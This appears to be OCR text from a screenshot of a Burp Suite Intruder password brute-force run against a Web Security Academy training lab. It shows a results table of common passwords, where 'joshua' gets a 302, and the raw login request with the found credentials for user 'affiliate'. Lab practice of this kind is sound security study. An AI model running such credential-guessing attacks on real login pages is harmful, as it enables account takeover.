 Attack Save Columns 4. Intruder attack of https://0ae4009b038829bfc251e774006500e8.web-security-academy.net - T...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length -warning> Comment
73 aaaaaa 200 3076 Invalid username or password
74 ginger 200 3075 Invalid username or password
75 princess 200 3094 Invalid username or password
76 joshua 302 170
77 cheese 200 3181 Invalid username or password
78 amanda 200 3164 Invalid username or password
79 summer 200 3163 Invalid username or password
80 love 200 3181 Invalid username or password
81 ashley 200 3165 Invalid username or password
82 nicole 200 3165 Invalid username or password
83 chelsea 200 3164 Invalid username or password
Request Response
Pretty Raw Hex \n
6 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ae4009b038829bfc251e774006500e8.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ae4009b038829bfc251e774006500e8.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 username=affiliate&password=joshua
? Search... 0 matches
90 of 100